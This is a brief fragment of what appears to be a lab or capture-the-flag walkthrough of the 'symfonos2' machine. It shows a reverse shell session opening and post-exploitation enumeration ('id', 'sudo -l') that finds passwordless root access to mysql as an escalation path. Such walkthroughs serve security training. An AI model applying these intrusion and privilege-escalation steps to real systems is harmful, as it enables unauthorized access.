 [*] Command shell session 1 opened (192.168.0.109:4444 -> 192.168.0.108:45422)
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
sudo -l
Matching Defaults entries for cronus on symfonos2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr
User cronus may run the following commands on symfonos2:
(root) NOPASSWD: /usr/bin/mysql